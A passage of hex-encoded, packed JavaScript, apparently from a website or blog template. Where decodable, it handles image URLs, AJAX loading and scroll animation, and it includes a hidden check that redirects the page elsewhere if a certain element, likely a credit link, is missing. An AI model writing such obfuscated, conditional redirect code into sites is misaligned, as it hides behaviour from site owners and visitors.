5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x34\x62\x28\x4b\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x54\x29\x7d\x29\x3b\x32\x48\x5b\x61\x5b\x36\x5d\x5d\x3d\x4b\x28\x29\x7b\x79\x20\x31\x4b\x3d\x32\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x33\x55\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x44\x29\x7b\x44\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6b\x3d\x44\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x33\x41\x3d\x32\x6b\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4d\x2c\x31\x6b\x2c\x31\x51\x2c\x31\x4e\x2c\x31\x62\x3b\x32\x49\x28\x79\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x33\x41\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x4d\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x29\x3b\x31\x51\x3d\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x6b\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x2b\x31\x29\x3b\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x4e\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x44\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x44\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x31\x64\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x31\x4a\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x33\x62\x3d\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x62\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x64\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x61\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x2b\x31\x68\x5b\x61\x5b\x33\x4f\x5d\x5d\x2b\x61\x5b\x33\x52\x5d\x29\x3b\x44\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x53\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x2c\x32\x57\x3d\x32\x53\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x32\x57\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x33\x63\x29\x7b\x79\x20\x32\x59\x3d\x44\x28\x33\x63\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6a\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2b\x32\x59\x2b\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x31\x79\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x48\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x4b\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x29\x3e\x32\x58\x29\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x58\x5d\x7d\x29\x7d\x31\x64\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x59\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x7b\x34\x5a\x3a\x30\x7d\x2c\x35\x6d\x29\x3b\x31\x6c\x20\x35\x6e\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x45\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x45\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x45\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x33\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x31\x54\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x57\x3d\x31\x69\x5b\x31\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x31\x54\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x42\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x57\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x29\x3b\x